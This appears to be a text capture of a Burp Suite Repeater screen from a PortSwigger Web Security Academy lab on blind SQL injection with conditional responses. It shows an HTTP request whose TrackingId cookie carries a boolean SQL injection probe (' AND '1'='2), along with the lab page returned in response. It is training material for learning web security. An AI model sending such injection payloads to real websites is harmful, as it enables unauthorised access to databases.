 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a37006f045ef88c812f394e009f00ce.web-security-academy.net
3 Cookie: TrackingId=6M4Aazlgs7K04tEX' AND '1'='2; session=
kc8ZKXNY9zo0kM3grR77Tn5l3lhZKtRi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net/filter
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5258
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional
-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
welcome
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Done
5,366 bytes | 477 millis
Event log (2) All issues
Memory: 154.4MB